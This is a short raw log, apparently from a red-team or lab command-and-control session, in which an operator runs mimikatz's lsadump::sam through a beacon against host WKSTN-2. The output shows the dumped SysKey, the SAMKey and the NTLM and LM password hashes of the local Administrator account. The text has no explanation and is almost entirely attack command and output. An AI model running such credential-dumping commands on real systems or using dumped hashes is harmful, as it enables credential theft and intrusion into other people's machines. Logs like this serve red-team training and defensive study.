 [11/27 17:33:03] beacon> mimikatz !lsadump::sam
[11/27 17:33:03] [*] Tasked beacon to run mimikatz's !lsadump::sam command
[11/27 17:33:04] [+] host called home, sent: 814400 bytes
[11/27 17:33:07] [+] received output:
Domain : WKSTN-2
SysKey : b9dc7de8b1972237bbbd7f82d970f79a
Local SID : S-1-5-21-2281971671-4135076198-2136761646
SAMKey : b0664279732686cfbb4b788c078fea82
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: fc525c9683e8fe067095ba2ddc971889
    lm  - 0: 91b6e660bcac036ae7ab67a3d383bc82
    ntlm- 0: fc525c9683e8fe067095ba2ddc971889
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 8ffba51b99146b54eadd45a251b5db6f